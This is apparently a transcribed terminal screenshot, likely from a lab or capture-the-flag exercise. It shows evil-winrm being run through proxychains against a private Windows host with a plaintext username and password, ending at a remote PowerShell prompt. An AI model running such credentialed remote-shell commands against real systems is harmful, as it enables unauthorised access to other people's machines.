 arthur-strelow@arthur-OptiPlex-3070:~/Downloads$ proxychains evil-winrm -i 10.201.126.31 -u wa
tamet -p Nothingtoworry!
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm
#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.201.126.31:5985  ...  OK
*Evil-WinRM* PS C:\Users\watamet\Documents>